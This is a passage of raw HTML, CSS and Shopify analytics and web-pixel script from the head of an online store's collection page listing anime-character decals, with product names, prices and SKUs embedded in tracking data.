      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://waifuclub.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"224168837278\",\"title\":\"Sinon\",\"productVariants\":[{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SINON UNDERWEAR\",\"vendor\":\"Waifu Club\",\"id\":\"7939837034749\",\"untranslatedTitle\":\"SINON UNDERWEAR\",\"url\":\"\/products\/sinon-underwear\",\"type\":\"Decal\"},\"id\":\"43524729667837\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/SINON3.png_result.png?v=1751895387\"},\"sku\":\"SIN-NOR-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SINON LEWD\",\"vendor\":\"Waifu Club\",\"id\":\"7939884810493\",\"untranslatedTitle\":\"SINON LEWD\",\"url\":\"\/products\/sinon-lewd\",\"type\":\"Decal\"},\"id\":\"43524806476029\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/SINON3NSFW.png_result.png?v=1751892209\"},\"sku\":\"SIN-R18-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SINON CLASSIC\",\"vendor\":\"Waifu Club\",\"id\":\"5768932327582\",\"untranslatedTitle\":\"SINON CLASSIC\",\"url\":\"\/products\/sinon-alfheim-online\",\"type\":\"Decal\"},\"id\":\"36407418880158\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/SINON.png_2_result.png?v=1759523538\"},\"sku\":\"SIN-NOR-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SINON SNIPER\",\"vendor\":\"Waifu Club\",\"id\":\"7562037723389\",\"untranslatedTitle\":\"SINON SNIPER\",\"url\":\"\/products\/sinon-sniper\",\"type\":\"Decal\"},\"id\":\"42433406861565\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/SINON2.png_result.png?v=1751962016\"},\"sku\":\"SIN-NOR-2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SINON CHIBI\",\"vendor\":\"Waifu Club\",\"id\":\"5768949366942\",\"untranslatedTitle\":\"SINON CHIBI\",\"url\":\"\/products\/sinon-chibi\",\"type\":\"Decal\"},\"id\":\"36407451680926\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/6_d3e4ab4f-1797-410e-9a08-c6ee8c57be54.png?v=1752094387\"},\"sku\":\"SIN-CHI-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SINON PEEKER\",\"vendor\":\"Waifu Club\",\"id\":\"5768969617566\",\"untranslatedTitle\":\"SINON PEEKER\",\"url\":\"\/products\/sinon-peeker\",\"type\":\"Decal\"},\"id\":\"36407489364126\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/12.png?v=1752091957\"},\"sku\":\"SIN-PEE-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SINON SLAP\",\"vendor\":\"Waifu Club\",\"id\":\"5769006809246\",\"untranslatedTitle\":\"SINON SLAP\",\"url\":\"\/products\/sinon-slap-1\",\"type\":\"Decal\"},\"id\":\"36407588552862\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/products\/SINON-2.jpg?v=1617372529\"},\"sku\":\"SIN-SLA-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7939837034749,"gid":"gid:\/\/shopify\/Product\/7939837034749","vendor":"Waifu Club","type":"Decal","handle":"sinon-underwear","variants":[{"id":43524729667837,"price":997,"name":"SINON UNDERWEAR","public_title":null,"sku":"SIN-NOR-3"}],"remote":false},{"id":7939884810493,"gid":"gid:\/\/shopify\/Product\/7939884810493","vendor":"Waifu Club","type":"Decal","handle":"sinon-lewd","variants":[{"id":43524806476029,"price":997,"name":"SINON LEWD","public_title":null,"sku":"SIN-R18-1"}],"remote":false},{"id":5768932327582,"gid":"gid:\/\/shopify\/Product\/5768932327582","vendor":"Waifu Club","type":"Decal","handle":"sinon-alfheim-online","variants":[{"id":36407418880158,"price":997,"name":"SINON CLASSIC","public_title":null,"sku":"SIN-NOR-1"}],"remote":false},{"id":7562037723389,"gid":"gid:\/\/shopify\/Product\/7562037723389","vendor":"Waifu Club","type":"Decal","handle":"sinon-sniper","variants":[{"id":42433406861565,"price":997,"name":"SINON SNIPER","public_title":null,"sku":"SIN-NOR-2"}],"remote":false},{"id":5768949366942,"gid":"gid:\/\/shopify\/Product\/5768949366942","vendor":"Waifu Club","type":"Decal","handle":"sinon-chibi","variants":[{"id":36407451680926,"price":797,"name":"SINON CHIBI","public_title":null,"sku":"SIN-CHI-1"}],"remote":false},{"id":5768969617566,"gid":"gid:\/\/shopify\/Product\/5768969617566","vendor":"Waifu Club","type":"Decal","handle":"sinon-peeker","variants":[{"id":36407489364126,"price":797,"name":"SINON PEEKER","public_title":null,"sku":"SIN-PEE-1"}],"remote":false},{"id":5769006809246,"gid":"gid:\/\/shopify\/Product\/5769006809246","vendor":"Waifu Club","type":"Decal","handle":"sinon-slap-1","variants":[{"id":36407588552862,"price":797,"name":"SINON SLAP","public_title":null,"sku":"SIN-SLA-1"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":224168837278,"requestId":"6931205f-2111-46c0-82a7-3ee75bd78b68-1770050769"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"aa691605-3bcd-44d4-874c-31e4819682d0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":224168837278,"requestId":"6931205f-2111-46c0-82a7-3ee75bd78b68-1770050769","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: sinon","collectionName":"sinon","collectionId":224168837278,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
